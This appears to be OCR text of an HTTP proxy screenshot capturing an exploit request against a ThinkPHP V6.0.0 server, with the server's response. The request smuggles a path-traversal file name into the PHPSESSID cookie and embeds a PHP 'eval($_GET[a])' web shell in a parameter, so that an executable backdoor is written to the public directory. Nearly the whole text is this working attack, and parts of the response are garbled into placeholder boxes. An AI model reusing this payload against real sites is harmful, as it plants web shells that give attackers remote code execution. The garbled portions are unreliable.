 Request
Raw Params Headers Hex
GET /index.php?s=index/index&c=%3C?php%20eval($_GET[a]);?%3E
HTTP/1.1
Host: 172.16.70.244:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3835.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=../../../../public/sueisokkk.php
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Host: 172.16.70.244:8000
Date: Thu, 12 Mar 2020 17:16:22 +0800
Connection: close
X-Powered-By: PHP/7.1.33-12+ubuntu18.04.1+deb.sury.org+1
Content-Type:text/html; charset=utf-8
Set-Cookie:
PHPSESSID=..%2F..%2F..%2F..%2Fpublic%2Fsueisokkk.php; path=/
<style type="text/css">*{ padding: 0; margin: 0; } div{ padding:
4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration:
none} a:hover{text-decoration:underline; } body{ background:
#fff; font-family: "Century Gothic","Microsoft yahei"; color:
#333;font-size:18px;} h1{ font-size: 100px; font-weight: normal;
margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px
}</style><div style="padding: 24px 48px;"> <h1>:)
2020□□□□</h1><p> ThinkPHP V6.0.0<br/><span
style="font-size:30px;">14□□□□□ - □□□□□□PHP□□</span></p><span
style="font-size:25px;">[ V6.0 □□□ <a
href="https://www.yisu.com/" target="yisu">□□□</a> □□□□□□
]</span></div><script type="text/javascript"
src="https://tajs.qq.com/stats?sId=64890268"
charset="UTF-8"></script><script type="text/javascript"
src="https://e.topthink.com/Public/static/client.js"></script><th
ink id="ee9b1aa918103c4fc"></think>